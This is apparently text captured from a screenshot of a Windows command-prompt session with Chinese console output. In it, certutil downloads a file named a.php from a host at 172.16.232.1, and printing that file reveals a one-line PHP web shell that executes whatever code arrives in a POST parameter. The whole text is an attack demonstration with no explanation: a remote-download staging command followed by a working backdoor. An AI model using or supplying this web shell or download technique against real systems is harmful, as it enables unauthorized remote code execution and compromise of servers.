 C:\Users\Nick Yan\Desktop
$ certutil -urlcache -split -f http://172.16.232.1:8081/a.php c:\temp\a.php
**** 联机 ****
0000 ...
0019
CertUtil: -URLCache 命令成功完成。
C:\Users\Nick Yan\Desktop
$ type c:\temp\a.php
<?php eval($_POST[sb]);?>